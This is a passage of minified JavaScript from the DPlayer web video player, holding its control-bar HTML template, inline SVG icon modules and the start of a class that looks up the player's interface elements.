dplayer-subtitle-icon" data-balloon="',a+=s(l("Hide subtitle")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.subtitle,a+="</span>\n            </button>\n        </div>\n        "),a+='\n        <div class="dplayer-setting">\n            <button class="dplayer-icon dplayer-setting-icon" data-balloon="',a+=s(l("Setting")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.setting,a+='</span>\n            </button>\n            <div class="dplayer-setting-box">\n                <div class="dplayer-setting-origin-panel">\n                    <div class="dplayer-setting-item dplayer-setting-speed">\n                        <span class="dplayer-label">',a+=s(l("Speed")),a+='</span>\n                        <div class="dplayer-toggle">',a+=c.right,a+='</div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-loop">\n                        <span class="dplayer-label">',a+=s(l("Loop")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-toggle-setting-input" type="checkbox" name="dplayer-toggle">\n                            <label for="dplayer-toggle"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-showdan">\n                        <span class="dplayer-label">',a+=s(l("Show danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-showdan-setting-input" type="checkbox" name="dplayer-toggle-dan">\n                            <label for="dplayer-toggle-dan"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danunlimit">\n                        <span class="dplayer-label">',a+=s(l("Unlimited danmaku")),a+='</span>\n                        <div class="dplayer-toggle">\n                            <input class="dplayer-danunlimit-setting-input" type="checkbox" name="dplayer-toggle-danunlimit">\n                            <label for="dplayer-toggle-danunlimit"></label>\n                        </div>\n                    </div>\n                    <div class="dplayer-setting-item dplayer-setting-danmaku">\n                        <span class="dplayer-label">',a+=s(l("Opacity for danmaku")),a+='</span>\n                        <div class="dplayer-danmaku-bar-wrap">\n                            <div class="dplayer-danmaku-bar">\n                                <div class="dplayer-danmaku-bar-inner">\n                                    <span class="dplayer-thumb"></span>\n                                </div>\n                            </div>\n                        </div>\n                    </div>\n                </div>\n                <div class="dplayer-setting-speed-panel">\n                    <div class="dplayer-setting-speed-item" data-speed="0.5">\n                        <span class="dplayer-label">0.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="0.75">\n                        <span class="dplayer-label">0.75</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1">\n                        <span class="dplayer-label">',a+=s(l("Normal")),a+='</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.25">\n                        <span class="dplayer-label">1.25</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="1.5">\n                        <span class="dplayer-label">1.5</span>\n                    </div>\n                    <div class="dplayer-setting-speed-item" data-speed="2">\n                        <span class="dplayer-label">2</span>\n                    </div>\n                </div>\n            </div>\n        </div>\n        <div class="dplayer-full">\n            <button class="dplayer-icon dplayer-full-in-icon" data-balloon="',a+=s(l("Web full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.fullWeb,a+='</span>\n            </button>\n            <button class="dplayer-icon dplayer-full-icon" data-balloon="',a+=s(l("Full screen")),a+='" data-balloon-pos="up">\n                <span class="dplayer-icon-content">',a+=c.full,a+='</span>\n            </button>\n        </div>\n    </div>\n    <div class="dplayer-bar-wrap">\n        <div class="dplayer-bar-time hidden">00:00</div>\n        <div class="dplayer-bar-preview"></div>\n        <div class="dplayer-bar">\n            <div class="dplayer-loaded" style="width: 0;"></div>\n            <div class="dplayer-played" style="width: 0; background: ',a+=s(r.theme),a+='">\n                <span class="dplayer-thumb" style="background: ',a+=s(r.theme),a+='"></span>\n            </div>\n        </div>\n    </div>\n</div>\n<div class="dplayer-info-panel dplayer-info-panel-hide">\n    <div class="dplayer-info-panel-close">[x]</div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-version">\n        <span class="dplayer-info-panel-item-title">Player version</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-fps">\n        <span class="dplayer-info-panel-item-title">Player FPS</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-type">\n        <span class="dplayer-info-panel-item-title">Video type</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-url">\n        <span class="dplayer-info-panel-item-title">Video url</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-resolution">\n        <span class="dplayer-info-panel-item-title">Video resolution</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-duration">\n        <span class="dplayer-info-panel-item-title">Video duration</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    ',r.danmaku&&(a+='\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-id">\n        <span class="dplayer-info-panel-item-title">Danamku id</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-api">\n        <span class="dplayer-info-panel-item-title">Danamku api</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    <div class="dplayer-info-panel-item dplayer-info-panel-item-danmaku-amount">\n        <span class="dplayer-info-panel-item-title">Danamku amount</span>\n        <span class="dplayer-info-panel-item-data"></span>\n    </div>\n    '),a+='\n</div>\n<div class="dplayer-menu">\n    ',d(r.contextmenu,function(e,t){a+='\n        <div class="dplayer-menu-item">\n            <a',e.link&&(a+=' target="_blank"'),a+=' href="',a+=s(e.link||"javascript:void(0);"),a+='">',a+=s(l(e.text)),a+="</a>\n        </div>\n    "}),a+='\n</div>\n<div class="dplayer-notice"></div>'}},function(e,t){e.exports='<svg version="1.1" viewBox="0 0 22 22"><svg x="7" y="1"><circle class="diplayer-loading-dot diplayer-loading-dot-0" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-1" cx="4" cy="4" r="2"></circle></svg><svg x="13" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-2" cx="4" cy="4" r="2"></circle></svg><svg x="11" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-3" cx="4" cy="4" r="2"></circle></svg><svg x="7" y="13"><circle class="diplayer-loading-dot diplayer-loading-dot-4" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="11"><circle class="diplayer-loading-dot diplayer-loading-dot-5" cx="4" cy="4" r="2"></circle></svg><svg x="1" y="7"><circle class="diplayer-loading-dot diplayer-loading-dot-6" cx="4" cy="4" r="2"></circle></svg><svg x="3" y="3"><circle class="diplayer-loading-dot diplayer-loading-dot-7" cx="4" cy="4" r="2"></circle></svg></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M26.667 5.333h-21.333c-0 0-0.001 0-0.001 0-1.472 0-2.666 1.194-2.666 2.666 0 0 0 0.001 0 0.001v-0 16c0 0 0 0.001 0 0.001 0 1.472 1.194 2.666 2.666 2.666 0 0 0.001 0 0.001 0h21.333c0 0 0.001 0 0.001 0 1.472 0 2.666-1.194 2.666-2.666 0-0 0-0.001 0-0.001v0-16c0-0 0-0.001 0-0.001 0-1.472-1.194-2.666-2.666-2.666-0 0-0.001 0-0.001 0h0zM5.333 16h5.333v2.667h-5.333v-2.667zM18.667 24h-13.333v-2.667h13.333v2.667zM26.667 24h-5.333v-2.667h5.333v2.667zM26.667 18.667h-13.333v-2.667h13.333v2.667z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M16 23c-3.309 0-6-2.691-6-6s2.691-6 6-6 6 2.691 6 6-2.691 6-6 6zM16 13c-2.206 0-4 1.794-4 4s1.794 4 4 4c2.206 0 4-1.794 4-4s-1.794-4-4-4zM27 28h-22c-1.654 0-3-1.346-3-3v-16c0-1.654 1.346-3 3-3h3c0.552 0 1 0.448 1 1s-0.448 1-1 1h-3c-0.551 0-1 0.449-1 1v16c0 0.552 0.449 1 1 1h22c0.552 0 1-0.448 1-1v-16c0-0.551-0.448-1-1-1h-11c-0.552 0-1-0.448-1-1s0.448-1 1-1h11c1.654 0 3 1.346 3 3v16c0 1.654-1.346 3-3 3zM24 10.5c0 0.828 0.672 1.5 1.5 1.5s1.5-0.672 1.5-1.5c0-0.828-0.672-1.5-1.5-1.5s-1.5 0.672-1.5 1.5zM15 4c0 0.552-0.448 1-1 1h-4c-0.552 0-1-0.448-1-1v0c0-0.552 0.448-1 1-1h4c0.552 0 1 0.448 1 1v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M19.357 2.88c1.749 0 3.366 0.316 4.851 0.946 1.485 0.632 2.768 1.474 3.845 2.533s1.922 2.279 2.532 3.661c0.611 1.383 0.915 2.829 0.915 4.334 0 1.425-0.304 2.847-0.915 4.271-0.611 1.425-1.587 2.767-2.928 4.028-0.855 0.813-1.811 1.607-2.869 2.38s-2.136 1.465-3.233 2.075c-1.099 0.61-2.198 1.098-3.296 1.465-1.098 0.366-2.115 0.549-3.051 0.549-1.343 0-2.441-0.438-3.296-1.311-0.854-0.876-1.281-2.41-1.281-4.608 0-0.366 0.020-0.773 0.060-1.221s0.062-0.895 0.062-1.343c0-0.773-0.183-1.353-0.55-1.738-0.366-0.387-0.793-0.58-1.281-0.58-0.652 0-1.21 0.295-1.678 0.886s-0.926 1.23-1.373 1.921c-0.447 0.693-0.905 1.334-1.372 1.923s-1.028 0.886-1.679 0.886c-0.529 0-1.048-0.427-1.556-1.282s-0.763-2.259-0.763-4.212c0-2.197 0.529-4.241 1.587-6.133s2.462-3.529 4.21-4.912c1.75-1.383 3.762-2.471 6.041-3.264 2.277-0.796 4.617-1.212 7.018-1.253zM7.334 15.817c0.569 0 1.047-0.204 1.434-0.611s0.579-0.875 0.579-1.404c0-0.569-0.193-1.047-0.579-1.434s-0.864-0.579-1.434-0.579c-0.529 0-0.987 0.193-1.373 0.579s-0.58 0.864-0.58 1.434c0 0.53 0.194 0.998 0.58 1.404 0.388 0.407 0.845 0.611 1.373 0.611zM12.216 11.79c0.691 0 1.292-0.254 1.8-0.763s0.762-1.107 0.762-1.8c0-0.732-0.255-1.343-0.762-1.831-0.509-0.489-1.109-0.732-1.8-0.732-0.732 0-1.342 0.244-1.831 0.732-0.488 0.488-0.732 1.098-0.732 1.831 0 0.693 0.244 1.292 0.732 1.8s1.099 0.763 1.831 0.763zM16.366 25.947c0.692 0 1.282-0.214 1.77-0.64s0.732-0.987 0.732-1.678-0.244-1.261-0.732-1.709c-0.489-0.448-1.078-0.671-1.77-0.671-0.65 0-1.21 0.223-1.678 0.671s-0.702 1.018-0.702 1.709c0 0.692 0.234 1.25 0.702 1.678s1.027 0.64 1.678 0.64zM19.113 9.592c0.651 0 1.129-0.203 1.433-0.611 0.305-0.406 0.459-0.874 0.459-1.404 0-0.488-0.154-0.947-0.459-1.373-0.304-0.427-0.782-0.641-1.433-0.641-0.529 0-1.008 0.193-1.434 0.58s-0.64 0.865-0.64 1.434c0 0.571 0.213 1.049 0.64 1.434 0.427 0.389 0.905 0.581 1.434 0.581zM24.848 12.826c0.57 0 1.067-0.213 1.495-0.64 0.427-0.427 0.64-0.947 0.64-1.556 0-0.57-0.214-1.068-0.64-1.495-0.428-0.427-0.927-0.64-1.495-0.64-0.611 0-1.129 0.213-1.555 0.64-0.428 0.427-0.642 0.926-0.642 1.495 0 0.611 0.213 1.129 0.642 1.556s0.947 0.64 1.555 0.64z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M13.725 30l3.9-5.325-3.9-1.125v6.45zM0 17.5l11.050 3.35 13.6-11.55-10.55 12.425 11.8 3.65 6.1-23.375-32 15.5z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.090 0.131h-22.731c-2.354 0-4.262 1.839-4.262 4.109v16.401c0 2.269 1.908 4.109 4.262 4.109h4.262v-2.706h8.469l-8.853 8.135 1.579 1.451 7.487-6.88h9.787c2.353 0 4.262-1.84 4.262-4.109v-16.401c0-2.27-1.909-4.109-4.262-4.109v0zM28.511 19.304c0 1.512-1.272 2.738-2.841 2.738h-8.425l-0.076-0.070-0.076 0.070h-11.311c-1.569 0-2.841-1.226-2.841-2.738v-13.696c0-1.513 1.272-2.739 2.841-2.739h19.889c1.569 0 2.841-0.142 2.841 1.37v15.064z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M27.128 0.38h-22.553c-2.336 0-4.229 1.825-4.229 4.076v16.273c0 2.251 1.893 4.076 4.229 4.076h4.229v-2.685h8.403l-8.784 8.072 1.566 1.44 7.429-6.827h9.71c2.335 0 4.229-1.825 4.229-4.076v-16.273c0-2.252-1.894-4.076-4.229-4.076zM28.538 19.403c0 1.5-1.262 2.717-2.819 2.717h-8.36l-0.076-0.070-0.076 0.070h-11.223c-1.557 0-2.819-1.217-2.819-2.717v-13.589c0-1.501 1.262-2.718 2.819-2.718h19.734c1.557 0 2.819-0.141 2.819 1.359v14.947zM9.206 10.557c-1.222 0-2.215 0.911-2.215 2.036s0.992 2.035 2.215 2.035c1.224 0 2.216-0.911 2.216-2.035s-0.992-2.036-2.216-2.036zM22.496 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.224 0 2.215-0.911 2.215-2.035s-0.991-2.036-2.215-2.036zM15.852 10.557c-1.224 0-2.215 0.911-2.215 2.036s0.991 2.035 2.215 2.035c1.222 0 2.215-0.911 2.215-2.035s-0.992-2.036-2.215-2.036z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 32"><path d="M22 16l-10.105-10.6-1.895 1.987 8.211 8.613-8.211 8.612 1.895 1.988 8.211-8.613z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 28"><path d="M28.633 17.104c0.035 0.21 0.026 0.463-0.026 0.76s-0.14 0.598-0.262 0.904c-0.122 0.306-0.271 0.581-0.445 0.825s-0.367 0.419-0.576 0.524c-0.209 0.105-0.393 0.157-0.55 0.157s-0.332-0.035-0.524-0.105c-0.175-0.052-0.393-0.1-0.655-0.144s-0.528-0.052-0.799-0.026c-0.271 0.026-0.541 0.083-0.812 0.17s-0.502 0.236-0.694 0.445c-0.419 0.437-0.664 0.934-0.734 1.493s0.009 1.092 0.236 1.598c0.175 0.349 0.148 0.699-0.079 1.048-0.105 0.14-0.271 0.284-0.498 0.432s-0.476 0.284-0.747 0.406-0.555 0.218-0.851 0.288c-0.297 0.070-0.559 0.105-0.786 0.105-0.157 0-0.306-0.061-0.445-0.183s-0.236-0.253-0.288-0.393h-0.026c-0.192-0.541-0.52-1.009-0.982-1.402s-1-0.589-1.611-0.589c-0.594 0-1.131 0.197-1.611 0.589s-0.816 0.851-1.009 1.375c-0.087 0.21-0.218 0.362-0.393 0.458s-0.367 0.144-0.576 0.144c-0.244 0-0.52-0.044-0.825-0.131s-0.611-0.197-0.917-0.327c-0.306-0.131-0.581-0.284-0.825-0.458s-0.428-0.349-0.55-0.524c-0.087-0.122-0.135-0.266-0.144-0.432s0.057-0.397 0.197-0.694c0.192-0.402 0.266-0.86 0.223-1.375s-0.266-0.991-0.668-1.428c-0.244-0.262-0.541-0.432-0.891-0.511s-0.681-0.109-0.995-0.092c-0.367 0.017-0.742 0.087-1.127 0.21-0.244 0.070-0.489 0.052-0.734-0.052-0.192-0.070-0.371-0.231-0.537-0.485s-0.314-0.533-0.445-0.838c-0.131-0.306-0.231-0.62-0.301-0.943s-0.087-0.59-0.052-0.799c0.052-0.384 0.227-0.629 0.524-0.734 0.524-0.21 0.995-0.555 1.415-1.035s0.629-1.017 0.629-1.611c0-0.611-0.21-1.144-0.629-1.598s-0.891-0.786-1.415-0.996c-0.157-0.052-0.288-0.179-0.393-0.38s-0.157-0.406-0.157-0.616c0-0.227 0.035-0.48 0.105-0.76s0.162-0.55 0.275-0.812 0.244-0.502 0.393-0.72c0.148-0.218 0.31-0.38 0.485-0.485 0.14-0.087 0.275-0.122 0.406-0.105s0.275 0.052 0.432 0.105c0.524 0.21 1.070 0.275 1.637 0.197s1.070-0.327 1.506-0.747c0.21-0.209 0.362-0.467 0.458-0.773s0.157-0.607 0.183-0.904c0.026-0.297 0.026-0.568 0-0.812s-0.048-0.419-0.065-0.524c-0.035-0.105-0.066-0.227-0.092-0.367s-0.013-0.262 0.039-0.367c0.105-0.244 0.293-0.458 0.563-0.642s0.563-0.336 0.878-0.458c0.314-0.122 0.62-0.214 0.917-0.275s0.533-0.092 0.707-0.092c0.227 0 0.406 0.074 0.537 0.223s0.223 0.301 0.275 0.458c0.192 0.471 0.507 0.886 0.943 1.244s0.952 0.537 1.546 0.537c0.611 0 1.153-0.17 1.624-0.511s0.803-0.773 0.996-1.297c0.070-0.14 0.179-0.284 0.327-0.432s0.301-0.223 0.458-0.223c0.244 0 0.511 0.035 0.799 0.105s0.572 0.166 0.851 0.288c0.279 0.122 0.537 0.279 0.773 0.472s0.423 0.402 0.563 0.629c0.087 0.14 0.113 0.293 0.079 0.458s-0.070 0.284-0.105 0.354c-0.227 0.506-0.297 1.039-0.21 1.598s0.341 1.048 0.76 1.467c0.419 0.419 0.934 0.651 1.546 0.694s1.179-0.057 1.703-0.301c0.14-0.087 0.31-0.122 0.511-0.105s0.371 0.096 0.511 0.236c0.262 0.244 0.493 0.616 0.694 1.113s0.336 1 0.406 1.506c0.035 0.297-0.013 0.528-0.144 0.694s-0.266 0.275-0.406 0.327c-0.542 0.192-1.004 0.528-1.388 1.009s-0.576 1.026-0.576 1.637c0 0.594 0.162 1.113 0.485 1.559s0.747 0.764 1.27 0.956c0.122 0.070 0.227 0.14 0.314 0.21 0.192 0.157 0.323 0.358 0.393 0.602v0zM16.451 19.462c0.786 0 1.528-0.149 2.227-0.445s1.305-0.707 1.821-1.231c0.515-0.524 0.921-1.131 1.218-1.821s0.445-1.428 0.445-2.214c0-0.786-0.148-1.524-0.445-2.214s-0.703-1.292-1.218-1.808c-0.515-0.515-1.122-0.921-1.821-1.218s-1.441-0.445-2.227-0.445c-0.786 0-1.524 0.148-2.214 0.445s-1.292 0.703-1.808 1.218c-0.515 0.515-0.921 1.118-1.218 1.808s-0.445 1.428-0.445 2.214c0 0.786 0.149 1.524 0.445 2.214s0.703 1.297 1.218 1.821c0.515 0.524 1.118 0.934 1.808 1.231s1.428 0.445 2.214 0.445v0z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M24.965 24.38h-18.132c-1.366 0-2.478-1.113-2.478-2.478v-11.806c0-1.364 1.111-2.478 2.478-2.478h18.132c1.366 0 2.478 1.113 2.478 2.478v11.806c0 1.364-1.11 2.478-2.478 2.478zM6.833 10.097v11.806h18.134l-0.002-11.806h-18.132zM2.478 28.928h5.952c0.684 0 1.238-0.554 1.238-1.239 0-0.684-0.554-1.238-1.238-1.238h-5.952v-5.802c0-0.684-0.554-1.239-1.238-1.239s-1.239 0.556-1.239 1.239v5.802c0 1.365 1.111 2.478 2.478 2.478zM30.761 19.412c-0.684 0-1.238 0.554-1.238 1.238v5.801h-5.951c-0.686 0-1.239 0.554-1.239 1.238 0 0.686 0.554 1.239 1.239 1.239h5.951c1.366 0 2.478-1.111 2.478-2.478v-5.801c0-0.683-0.554-1.238-1.239-1.238zM0 5.55v5.802c0 0.683 0.554 1.238 1.238 1.238s1.238-0.555 1.238-1.238v-5.802h5.952c0.684 0 1.238-0.554 1.238-1.238s-0.554-1.238-1.238-1.238h-5.951c-1.366-0.001-2.478 1.111-2.478 2.476zM32 11.35v-5.801c0-1.365-1.11-2.478-2.478-2.478h-5.951c-0.686 0-1.239 0.554-1.239 1.238s0.554 1.238 1.239 1.238h5.951v5.801c0 0.683 0.554 1.237 1.238 1.237 0.686 0.002 1.239-0.553 1.239-1.236z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 32 33"><path d="M6.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v4h4c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333zM30.667 28h-5.333c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h4v-4c0-0.8 0.533-1.333 1.333-1.333s1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM30.667 12c-0.8 0-1.333-0.533-1.333-1.333v-4h-4c-0.8 0-1.333-0.533-1.333-1.333s0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333v5.333c0 0.8-0.533 1.333-1.333 1.333zM1.333 12c-0.8 0-1.333-0.533-1.333-1.333v-5.333c0-0.8 0.533-1.333 1.333-1.333h5.333c0.8 0 1.333 0.533 1.333 1.333s-0.533 1.333-1.333 1.333h-4v4c0 0.8-0.533 1.333-1.333 1.333z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 21 32"><path d="M13.728 6.272v19.456q0 0.448-0.352 0.8t-0.8 0.32-0.8-0.32l-5.952-5.952h-4.672q-0.48 0-0.8-0.352t-0.352-0.8v-6.848q0-0.48 0.352-0.8t0.8-0.352h4.672l5.952-5.952q0.32-0.32 0.8-0.32t0.8 0.32 0.352 0.8zM20.576 16q0 1.344-0.768 2.528t-2.016 1.664q-0.16 0.096-0.448 0.096-0.448 0-0.8-0.32t-0.32-0.832q0-0.384 0.192-0.64t0.544-0.448 0.608-0.384 0.512-0.64 0.192-1.024-0.192-1.024-0.512-0.64-0.608-0.384-0.544-0.448-0.192-0.64q0-0.48 0.32-0.832t0.8-0.32q0.288 0 0.448 0.096 1.248 0.48 2.016 1.664t0.768 2.528zM25.152 16q0 2.72-1.536 5.056t-4 3.36q-0.256 0.096-0.448 0.096-0.48 0-0.832-0.352t-0.32-0.8q0-0.704 0.672-1.056 1.024-0.512 1.376-0.8 1.312-0.96 2.048-2.4t0.736-3.104-0.736-3.104-2.048-2.4q-0.352-0.288-1.376-0.8-0.672-0.352-0.672-1.056 0-0.448 0.32-0.8t0.8-0.352q0.224 0 0.48 0.096 2.496 1.056 4 3.36t1.536 5.056z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 17 32"><path d="M14.080 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048zM2.88 4.8q2.88 0 2.88 2.048v18.24q0 2.112-2.88 2.112t-2.88-2.112v-18.24q0-2.048 2.88-2.048z"></path></svg>'},function(e,t){e.exports='<svg xmlns="http://www.w3.org/2000/svg" version="1.1" viewBox="0 0 16 32"><path d="M15.552 15.168q0.448 0.32 0.448 0.832 0 0.448-0.448 0.768l-13.696 8.512q-0.768 0.512-1.312 0.192t-0.544-1.28v-16.448q0-0.96 0.544-1.28t1.312 0.192z"></path></svg>'},function(e,t,n){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var i=function(){function e(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(t,n,i){return n&&e(t.prototype,n),i&&e(t,i),t}}(),a=r(n(2)),o=r(n(30));function r(e){return e&&e.__esModule?e:{default:e}}var s=function(){function e(t){!function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,e),this.container=t.container,this.options=t.options,this.index=t.index,this.tran=t.tran,this.init()}return i(e,[{key:"init",value:function(){this.container.innerHTML=(0,o.default)({options:this.options,index:this.index,tran:this.tran,icons:a.default,video:{current:!0,pic:this.options.video.pic,screenshot:this.options.screenshot,preload:this.options.preload,url:this.options.video.url,subtitle:this.options.subtitle}}),this.volumeBar=this.container.querySelector(".dplayer-volume-bar-inner"),this.volumeBarWrap=this.container.querySelector(".dplayer-volume-bar"),this.volumeBarWrapWrap=this.container.querySelector(".dplayer-volume-bar-wrap"),this.volumeButton=this.container.querySelector(".dplayer-volume"),this.volumeButtonIcon=this.container.querySelector(".dplayer-volume-icon"),this.volumeIcon=this.container.querySelector(".dplayer-volume-icon .dplayer-icon-content"),this.playedBar=this.container.querySelector(".dplayer-played"),this.loadedBar=this.container.querySelector(".dplayer-loaded"),this.playedBarWrap=this.container.querySelector(".dplayer-bar-wrap"),this.playedBarTime=this.container.querySelector(".dplayer-bar-time"),this.danmaku=this.container.querySelector(".dplayer-danmaku"),this.danmakuLoading=this.container.querySelector(".dplayer-danloading"),this.video=this.container.querySelector(".dplayer-video-current"),this.bezel=this.container.querySelector(".dplayer-bezel-icon"),this.playButton=this.container.querySelector(".dplayer-play-icon"),this.videoWrap=this.container.querySelector(".dplayer-video-wrap"),this.controllerMask=this.container.querySelector(".dplayer-controller-mask"),this.ptime=this.container.querySelector(".dplayer-ptime"),this.settingButton=this.container.querySelector(".dplayer-setting-icon"),this.settingBox=this.container.querySelector(".dplayer-setting-box"),this.mask=this.container.querySelector(".dplayer-mask"),this.loop=this.container.querySelector(".dplayer-setting-loop"),this.loopToggle=this.container.querySelector(".dplayer-setting-loop .dplayer-toggle-setting-input"),this.showDanmaku=this.container.querySelector(".dplayer-setting-showdan"),this.showDanmakuToggle=this.container.querySelector(".dplayer-showdan-setting-input"),this.unlimitDanmaku=this.container.querySelector(".dplayer-setting-danunlimit"),this.unlimitDanmakuToggle=this.container.querySelector(".dplayer-danunlimit-setting-input"),this.speed=this.container.querySelector(".dplayer-setting-speed"),this.speedItem=this.container.querySelectorAll(".dplayer-setting-speed-item"),this.danmakuOpacityBar=this.container.querySelector(".dplayer-danmaku-bar-inner"),this.danmakuOpacityBarWrap=this.container.querySelector(".dplayer-danmaku-bar"),this.danmakuOpacityBarWrapWrap=this.container.querySelector(".dplayer-danmaku-bar-wrap"),this.danmakuOpacityBox=this.container.querySelector(".dplayer-setting-danmaku"),this.dtime=this.container.querySelector(".dplayer-dtime"),this.controller=this.container.querySelector(".dplayer-controller"),this.commentInput=this.container.querySelector(".dplayer-comment-input"),this.commentButton=this.container.querySelector(".dplayer-comment-icon"),this.commentSettingBox=this.container.querySelector(".dplayer-comment-setting-box"),this.commentSettingButton=this.container.querySelector(".dplayer-comment-setting-icon"),this.commentSettingFill=this.container.querySelector(".dplayer-comment-setting-icon path"),this.commentSendButton=this.container.querySelector(".dplayer-send-icon"),this.commentSendFill=this.container.querySelector(".dplayer-send-icon path"),this.commentColorSettingBox=this.container.querySelector(".dplayer-comment-setting-color"),this.browserFullButton=this.container.querySelector(".dplayer-full-icon"),this.webFullButton=this.container.querySelector(".dplayer-full-in-icon"),this.menu=this.container.querySelector(".dplayer-menu"),this.menuItem=this.container.querySelectorAll(".dplayer-menu-item"),this.qualityList=this.container.querySelector(".dplayer-quality-list"),this.camareButton=this.container.querySelector(".dplayer-camera-icon"),this.subtitleButton=this.container.querySelector(".dplayer-subtitle-icon"),this.subtitleButtonInner=this.container.querySelector(".dplayer-subtitle-icon .dplayer-icon-content"),this.subtitle=this.container.querySelector(".dplayer-subtitle"),this.qualityButton=this.container.querySelector(".dplayer-quality-icon"),this.barPreview=this.container.querySelector(".dplayer-bar-preview"),this.barWrap=this.container.querySelector(".dplayer-bar-wrap"),this.notice=this.container.querySelector(".dplayer-notice"),this.infoPanel=this.container.querySelector(".dplayer-info-panel"),this.infoPanelClose=this.container.querySelector(".dplayer-info-panel-close"),this.infoVersion=this.container.querySelector(".dplayer-info-panel-item-version .dplayer-info-panel-item-data"),this.infoFPS=this.container.querySelector(".dplayer-info-panel-item-fps .dplayer-info-panel-item-data"),this.infoType=this.container.querySelector(".dplayer-info-panel-item-type 